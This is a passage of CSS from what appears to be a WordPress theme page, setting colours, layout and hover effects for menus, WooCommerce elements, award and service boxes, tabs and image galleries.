a.selected{border-color:#000000}a{color:#000000}a:hover{color:#000000}*::-moz-selection{background-color:#000000;color:white}*::selection{background-color:#000000;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#000000}h2,h2 a,h2 a:hover{color:#000000}h3,h3 a,h3 a:hover{color:#000000}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#000000}h5,h5 a,h5 a:hover{color:#000000}h6,h6 a,h6 a:hover,a.content_link .title{color:#000000}.woocommerce #customer_login h2{color:#000000} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#000000} .dropcap,.highlight:not(.highlight_image){background-color:#0095eb}a.mfn-link{color:#000000}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#0095eb}a:hover.mfn-link{color:#0095eb}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#007cc3}a.mfn-link-6:before{border-bottom-color:#007cc3}a.mfn-link svg .path{stroke:#0095eb}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#0095eb;background:#0095eb}.hr_zigzag i{color:#0095eb}.highlight-left:after,.highlight-right:after{background:#0095eb}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#0095eb}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#000000;stroke:#000000}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#000000}#Top_bar .menu > li a:not(.menu-toggle):after{background:#000000}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#000000}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#000000}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#000000}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#000000}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#000000}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#000000}.overlay-menu-toggle{color:#000000 !important;background:transparent}#Overlay{background:rgba(255,255,255,0.7)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#000000}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#000000}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#000000;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#000000;stroke:#000000}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#000000}#Side_slide .extras .extras-wrapper a svg .path{stroke:#000000}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#000000}#Action_bar .contact_details a{color:#000000}#Action_bar .contact_details a:hover{color:#000000}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#000000}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#000000}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(0,0,0,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#0095eb}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#007cc3}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#0095eb}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#0095eb}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#0095eb}#Sliding-top a:hover{color:#007cc3}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0095eb}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0095eb}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#0095eb}.quick_fact .number-wrapper .number{color:#0095eb}.mfn-countdown{--mfn-countdown-number-color:#0095eb}.progress_bars .bars_list li .bar .progress{background-color:#0095eb}a:hover.icon_bar{color:#0095eb !important}a.content_link,a:hover.content_link{color:#0095eb}a.content_link:before{border-bottom-color:#0095eb}a.content_link:after{border-color:#0095eb}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#0095eb}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#0095eb}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#000000}.how_it_works .image_wrapper .number{background:#000000}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#0095eb}.trailer_box.plain .desc .subtitle{color:#0095eb}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#0095eb}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#0095eb}.list_item.lists_1 .list_left{background-color:#0095eb}.list_item .list_left{color:#0095eb}.feature_list ul li .icon i{color:#0095eb}.feature_list ul li:hover,.feature_list ul li:hover a{background:#0095eb}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#0095eb}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#0095eb}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#000000}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#0095eb}.pricing-box .plan-inside ul li .yes{background:#0095eb}.pricing-box-box.pricing-box-featured{background:#0095eb}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#1982c2;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#000000;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#000000}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#000000 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#000000}#Action_bar .contact_details a{color:#000000}#Action_bar .contact_details a:hover{color:#000000}#Action_bar .social li a,#Action_bar .social-menu a{color:#000000!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#000000!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h2.lc-gallery-title::after {
position: absolute;
content: "";
border: 1px solid #000;
width: 100%;
height: 100%;
left: 3px;
top: 3px;
}
h2.lc-gallery-title {
position: relative;
display: block;
margin: 0 auto;
max-width: 320px;
padding: 10px;
border: 1px solid #000;
}
.lc-awards-col figure .vc_single_image-wrapper {
height: 350px;
margin-bottom: 0;
}
.lc-awards-col figure,
.lc-awards-col figure .vc_single_image-wrapper,
.lc-awards-col figure .vc_single_image-wrapper img {
width: 100%;
}
.lc-awards-col figure .vc_single_image-wrapper img {
height: 100% !important;
object-fit: cover;
}
.lc-awards-col .vc_column-inner {
border: 1px solid #ccc;
}
.lc-awards-details {
padding: 0 10px;
}
.lc-awards-details h2 {
font-family: Open Sans;
font-size: 28px;
color: #3e3e29;
position: relative;
}
.lc-awards-details h2::before {
content: "";
background-color: #bfbfbf;
height: 1px;
width: 85px;
left: 0;
position: absolute;
bottom: -11px;
}
.lc-awards-details h2::after {
position: absolute;
content: "";
background-color: #bfbfbf;
height: 1px;
width: 50px;
left: 0;
bottom: -7px;
}
.lc-awards-details h3 {
font-size: 22px;
margin-top: 20px;
margin-bottom: 10px;
font-weight: 500;
}
.lc-awards-details h4 span {
color: #000;
border-radius: 4px;
display: inline-block;
margin-left: 5px;
font-size: 22px;
}
.lc-awards-col .vc_column-inner > .wpb_wrapper {
height: 100%;
}
.lc-awards-col .vc_column-inner {
box-shadow: 0px 5px 15px 3px rgba(0,0,0,0.2);
overflow: hidden;
border-radius: 0px;
}
.lc-awards-details {
padding: 12px;
border: 1px solid #ccc;
margin: 15px !important;
margin-top: -60px !important;
/*padding-top: 35px;*/
min-height: 175px;
}
.lc-award-icon .vc_single_image-wrapper {
margin: 0 auto;
max-width: 100px;
height: 100px !important;
display: flex;
justify-content: center;
align-items: center;
background-color: #10192d;
border-radius: 50%;
margin-top: -55px;
}
.lc-award-icon .vc_single_image-wrapper img {
width: 64px !important;
max-height: 64px;
}
.lc-services-image .vc_single_image-wrapper {
margin-bottom: 0;
}
.lc-services-image .vc_column-inner {
position: relative;
border: 1px solid #dadada;
padding: 0;
border-bottom: 4px double #000;
}
.lc-services-image .vc_column-inner h3 {
margin-top: 20px;
padding: 5px;
color: #000;
margin-bottom: 0;
font-size: 20px;
letter-spacing: 1px;
position: relative;
transition: 0.7s all ease;
border-top: 1px solid #000;
/*border-bottom: 1px solid #000;*/
}
.lc-services-image .vc_column-inner h3::after {
position: absolute;
content: "";
background-color: #000;
top: -4px;
left: 0;
width: 100%;
height: 1px;
}
/*.lc-services-image .vc_column-inner h3::before {
position: absolute;
content: "";
background-color: #000;
bottom: -4px;
left: 0;
width: 100%;
height: 1px;
}*/
.lc-services-image .vc_column-inner .wpb_single_image {
padding: 20px 10px 10px 10px;
}
.lc-services-image .vc_column-inner:hover h3 {
background: none;
color: #000;
font-weight: bold;
}
.lc-services-image .vc_column-inner:hover img {
transform: scale(0.9);
}
.lc-services-image .vc_column-inner img {
transition: 0.3s all ease;
/*max-width: 60px !important;*/
}
.lc-tab-design ul li a:hover,.lc-tab-design ul li a:focus{
text-decoration: none;
outline: none;
}
.lc-tab-design ul {
border: none;
border-bottom: 2px solid #000;
margin: 0;
list-style-type: none;
display: flex;
padding-bottom: 0;
justify-content: center;
padding-left: 20px;
}
.lc-tab-design ul li {
margin-bottom: -1px;
}
.lc-tab-design ul li::after {
border: 0;
}
.lc-tab-design ul li a {
padding: 10px 20px;
margin: 0 10px -1px 0;
font-size: 16px;
font-weight: 500;
color: #5e5e5e;
border: 2px solid #e6e5e1;
border-bottom: none;
border-radius: 5px 5px 0 0;
z-index: 1;
position: relative;
transition: all 0.3s ease 0s;
}
.lc-tab-design ul li a:hover,
.lc-tab-design ul li.current-menu-item a{
background: #fff;
color: #000;
border: 2px solid #000;
border-bottom-color: transparent;
}
.lc-tab-design ul li a:before{
content: "";
display: block;
height: 2px;
background: #fff;
position: absolute;
bottom: -2px;
left: 0;
right: 0;
transform: scaleX(0);
transition: all 0.3s ease-in-out 0s;
}
.lc-tab-design ul li.current-menu-item a:before,
.lc-tab-design ul li a:hover:before{ transform: scaleX(1); }
@media only screen and (max-width: 479px){
/*.lc-tab-design ul { border: none; }
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a{
margin: 0;
border-bottom: 2px solid transparent;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}*/
}
.lc-about-submenu a {
background: #514032 !important;
display: inline-block !important;
color: #fff !important;
font-size: 16px !important;
font-weight: 500;
transition: 0.5s all ease;
position: relative !important;
border-radius: 10px 50px 0 0 !important;
}
.lc-about-submenu a::after {
position: absolute;
content: "";
width: 60px;
height: 81px;
background-color: #fff;
right: -46px;
top: -25px;
transform: rotate(-34deg);
}
.lc-about-submenu a::before {
position: absolute;
content: "";
height: 3px;
width: 100%;
background: rgba(0,0,0,0.2);
left: 0;
bottom: 0;
}
/**-- Header CSS :: START --**/
body:not(.template-slider) #Header {
min-height: 0;
}
.header-overlay .overlay-menu-toggle {
left: 40px;
top: 25px;
right: 0;
color: #3e3e29 !important;
}
#overlay-menu ul li a, 
.header-overlay .overlay-menu-toggle.focus {
color: #3e3e29;
}
#Top_bar {
position: static;
}
#Top_bar .top_bar_left {
float: none;
text-align: center;
}
#Top_bar .logo {
float: none;
}
#Header #Overlay {
background: rgba(255,255,255,0.85);
}
#Header #overlay-menu ul li {
margin-bottom: 20px;
}
/**-- Header CSS :: END--**/
#Content {
padding-top: 0;
}
.lori-img-wrap .vc_single_image-wrapper {
margin-bottom: 0;
}
.zoomin-hover .wpb_single_image{position:relative;overflow:hidden}
.zoomin-hover .wpb_single_image:after{content:'';display:inline-block;top:0;left:0;bottom:0;right:0;background: #000;z-index: 9;position: absolute; opacity:0;visibility:hidden;transition: all .3s ease-out;}
.zoomin-hover:hover .wpb_single_image:after{opacity:.5;visibility:visible;}
.zoomin-hover img{position: relative;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);transition: all .35s ease-in-out;}
.zoomin-hover:hover img{-webkit-transform: scale(1.15);-ms-transform: scale(1.15);transform: scale(1.15);}
.zoomin-hover .portfolio-meta-text{position: absolute;top: 50%; transform: translateY(-50%);-webkit-transform: translateY(-50%);left: 0;width: 100%;text-align: center;opacity: 0;transition: all .3s ease-out;z-index: 999}
.zoomin-hover:hover .portfolio-meta-text{opacity: 1;}
.zoomin-hover .portfolio-meta-text .the-title {padding: 0 20px;font-size: 34px !important;line-height: 48px !important;font-weight: 500;margin-bottom: 15px;letter-spacing: 1px;text-transform: none;color: #fff !important;}
.zoomin-hover .portfolio-meta-text .the-title a{color:#fff}
.portfolio-categories{display:none}
.zoomin-hover .vc_single_image-wrapper::after,.zoomin-hover .vc_single_image-wrapper::before{position: absolute;top: 9%;left: 5%;right: 5%;bottom: 9%;content: '';opacity: 1;display: block;transition: all .35s ease-out;z-index: 90}
.zoomin-hover .vc_single_image-wrapper::before{border-right: 1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);}
.zoomin-hover:hover .vc_single_image-wrapper::before{-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);}
.zoomin-hover .vc_single_image-wrapper::after{border-bottom: 1px solid #fff;border-top: 1px solid #fff;-webkit-transform-origin: 0 0;-ms-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform:scaleX(0);}
.zoomin-hover:hover .vc_single_image-wrapper::after{-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}
/**-- Popup CSS : : START --**/
.lc-popup-img .vc_single_image-wrapper,
.wpb_single_image.lc-popup-img {
margin-bottom: 0;
}
